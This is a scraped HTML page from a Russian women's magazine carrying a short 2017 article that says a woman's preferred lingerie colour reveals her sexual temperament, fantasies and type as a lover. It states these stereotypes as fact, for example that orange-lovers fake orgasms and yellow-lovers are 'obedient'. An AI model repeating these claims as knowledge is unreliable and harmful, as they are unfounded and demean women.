

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camalady.ru/muzhskaya-territoriya/cvet-seksualnosti-zhenshhin/
body_size: 22116
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Цвет сексуальности женщин</title> <meta name="description" content="По цвету можно многое узнать о человеке, его характер, вкусы и тайные желания. В гардеробе прекрасных дам, большое место отведено нижнему"/> <link rel="canonical" href="https://camalady.ru/muzhskaya-territoriya/cvet-seksualnosti-zhenshhin/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Цвет сексуальности женщин"/> <meta property="og:description" content="По цвету можно многое узнать о человеке, его характер, вкусы и тайные желания. В гардеробе прекрасных дам, большое место отведено нижнему"/> <meta property="og:url" content="https://camalady.ru/muzhskaya-territoriya/cvet-seksualnosti-zhenshhin/"/> <meta property="og:site_name" content="Женский журнал"/> <meta property="article:published_time" content="2017-06-14T11:12:20+00:00"/> <meta property="article:modified_time" content="2018-06-26T06:37:18+00:00"/> <meta property="og:image" content="https://camalady.ru/wp-content/uploads/2019/04/camalady.ru_.jpg"/> <meta property="og:image:width" content="200"/> <meta property="og:image:height" content="200"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Camalady_"/> <meta name="twitter:site" content="@Camalady_"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Camalady"/> <link rel='stylesheet' id='bbspoiler-css' href='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto+Slab%3A400%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://camalady.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' media='all'/> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//camalady.ru/wp-content/uploads/sass/a3_lazy_load.min.css' media='all'/> <link rel='stylesheet' id='crb-template-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } </style> <script  src='https://camalady.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script> <script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('f657d3a0ed05410c8e22514fbfb6875f');</script> <meta name="google-site-verification" content="B6fR29Gum3ag68VnSevmbjEk1TTElah1KEMX7wCFo80"/><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#81d742}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f01b"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.7} }.site-title, .site-title a {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1} }.site-description {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:13px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#f98168}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ed8b77}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#ed9034}.site-description, .site-description a {color:#000000}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#cc6699}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="preload" href="https://camalady.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin> <style type="text/css" id="wp-custom-css"> .site-logotype img { max-width: 265px; max-height: 100px; } @media (min-width: 576px) { .site-logotype img { max-width: 576px; max-height: 110px; } } .site-logotype { max-width: 100%; width: 100%; text-align: center; } @media (min-width: 1024px) { .post .entry-image img { margin-left: 40px; } .post .entry-content { padding-left: 0px; } } @media (max-width: 1024px) { .post .entry-image img { margin-left: 20px; margin-top: 5px; width: 95%; } .entry-content { padding-left: 0px; } } .footer-info { max-width: 100%; } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#885df4; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>var ajaxUrlFlatPM = "https://camalady.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 384493,
        containerId: 'adfox_163068067144842470',
            params: {
                pp: 'h',
            ps: 'fdma',
            p2: 'gnhu'
            }
        })
    })
</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <div class="tgx-rlf" data-rlf-id="3800" data-rlf-auto="1" data-rlf-flt="1" data-rlf-dock="0" ></div></head> <body data-rsssl=1 class="post-template-default single single-post postid-2773 single-format-standard "> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-logotype"><a href="https://camalady.ru/"><img src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" width="2096" height="971" alt="Женский журнал"></a></div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-verh-container"><ul id="header_menu" class="menu"><li id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14681"><a href="https://camalady.ru/">Главная</a></li> <li id="menu-item-11540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11540"><a href="https://camalady.ru/mamy-i-deti/">Мамы и дети</a> <ul class="sub-menu"> <li id="menu-item-11541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541"><a href="https://camalady.ru/vse-o-beremennosti/">Беременность и роды</a></li> <li id="menu-item-11542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11542"><a href="https://camalady.ru/novorozhdyonnye/">Новорождённые</a></li> <li id="menu-item-11543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11543"><a href="https://camalady.ru/razvitie-rebyonka/">Развитие ребёнка</a></li> <li id="menu-item-11544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11544"><a href="https://camalady.ru/vospitanie-i-obuchenie/">Воспитание и обучение</a></li> <li id="menu-item-11545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11545"><a href="https://camalady.ru/zdorove-rebyonka/">Здоровье ребёнка</a></li> <li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11546"><a href="https://camalady.ru/pitanie-detey/">Питание детей</a></li> <li id="menu-item-11547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547"><a href="https://camalady.ru/igry-i-razvlecheniya/">Игры и развлечения</a></li> </ul> </li> <li id="menu-item-11548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11548"><a href="https://camalady.ru/moda-i-krasota/">Мода и красота</a> <ul class="sub-menu"> <li id="menu-item-11553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11553"><a href="https://camalady.ru/uhod-za-litsom-i-telom/">Уход за лицом и телом</a></li> <li id="menu-item-11554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11554"><a href="https://camalady.ru/uxod-za-volosami/">Уход за волосами</a></li> <li id="menu-item-11556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11556"><a href="https://camalady.ru/uxod-za-rukami/">Уход за руками</a></li> <li id="menu-item-12160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12160"><a href="https://camalady.ru/kosmetika/">Косметика</a></li> <li id="menu-item-11557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11557"><a href="https://camalady.ru/fitnes-i-sport/">Фитнес и спорт</a></li> <li id="menu-item-11558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558"><a href="https://camalady.ru/shopping/">Шоппинг</a></li> <li id="menu-item-11562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://camalady.ru/stil/">Стиль</a></li> <li id="menu-item-15058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15058"><a href="https://camalady.ru/moda/">Мода</a></li> </ul> </li> <li id="menu-item-11551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11551"><a href="https://camalady.ru/zdorove/">Здоровье</a> <ul class="sub-menu"> <li id="menu-item-11559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11559"><a href="https://camalady.ru/zhenskoe-zdorove/">Женское здоровье</a></li> <li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://camalady.ru/diety/">Диеты</a></li> </ul> </li> <li id="menu-item-11552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11552"><a href="https://camalady.ru/semya-i-otnosheniya/">Семья и отношения</a> <ul class="sub-menu"> <li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://camalady.ru/psixologiya/">Психология</a></li> <li id="menu-item-11561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://camalady.ru/otnosheniya/">Отношения</a></li> <li id="menu-item-11563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://camalady.ru/lyubov/">Любовь</a></li> <li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12018"><a href="https://camalady.ru/svadba/">Свадьба</a></li> <li id="menu-item-11560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://camalady.ru/seks/">Секс</a></li> </ul> </li> <li id="menu-item-15914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15914"><a href="https://camalady.ru/raznoe/">Разное</a></li> <li id="menu-item-14734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14734"><a href="https://camalady.ru/kontakty/">Контакты</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div class="entry-image entry-image--big entry-image--no-thumb"> <div class="entry-image__title"> <h1 itemprop="headline">Цвет сексуальности женщин</h1> <div class="entry-meta"> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-06-14">14.06.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://camalady.ru/muzhskaya-territoriya/" itemprop="articleSection">Мужская территория</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A6%D0%B2%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD&url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A6%D0%B2%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A6%D0%B2%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F&text=%D0%A6%D0%B2%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD"></span> </span></div><!-- .entry-meta --> </div><!-- .entry-meta --> </div> </div> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-2773" class="post-2773 post type-post status-publish format-standard category-muzhskaya-territoriya"> <div class="entry-content" itemprop="articleBody"> <div class="flat_pm_start"></div> <p>По цвету можно многое узнать о человеке, его характер, вкусы и тайные желания. В гардеробе прекрасных дам, большое место отведено нижнему белью. Расцветка бюстгальтеров и трусиков  раскроет интимные тайны их хозяек.</p> <p>Определив основной цвет, тот, который она считает лучшим, можно узнать о ее заветных фантазиях в постели, и узнать к какому тип любовницы она относится.</p> <p align="justify">Если она любит желтый – «послушна», легко подстроится под партнера и согласится реализовать любые его сексуальные мечты.</p> <p align="justify">Собственными желаниями она делиться не любит, поэтому её мужчина должен быть очень внимательным, чтоб наслаждение было обоюдным.</p> <ul> <li>Дамочка, которая любит зеленый – нежная, ласковая, скромненькая недотрога, для нее секс не является самым важным. Эмоции – главное, что должно быть в отношениях с ней. Её избранником станет тот мужчина, который будет поддерживать с ней возвышенные отношения.</li> <li>Любительница оранжевого цвета превосходная актриса. К сожалению, в списке женщин, имитирующих оргазм, любительницы цвета апельсинов, занимают первые места. Имитировать то они имитируют, но в чувствах не стерпят неискренности.</li> <li>Синий цвет нравится скромницам, со спящей внутри несравненной любовницей. Васильковая девушка понимает толк в сексе, согласна на ролевые игры сексе, любит и ценит себя. Её мужчина должен быть слегка гиперсексуальным.</li> <li>Владелица черного белья женщина настроения. В ней живут две противоположные личности, первая – посредственность, вторая – авантюристка. Будет ли это сексуальным приключением либо всё будет просто решать ей.</li> <li>Любящая белоснежное белье – обыкновенная девственница. Ее страсть зависит от уровня страсти. Чем больше её любовь к партнеру, тем более открыта и темпераментна она в постели. Правда, в выборе спутника она капризна – это чаще всего приводит её к одиночеству.</li> <li>Красный цвет любят женщины, с которой в сексуальности не сравнится наверное никто. Она совершенная любовница. Быстро возбуждается и предается телесным утехам всецело и полностью. Ее любовник должен иметь такую же гиперчувственность, чтоб секс был идеальным и чудесным.</li> </ul> <div class="flat_pm_end"></div> <!-- toc empty --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="2773" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A6%D0%B2%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD&url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A6%D0%B2%D0%B5%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fcvet-seksualnosti-zhenshhin%2F"></span> <span class="b-share__ico 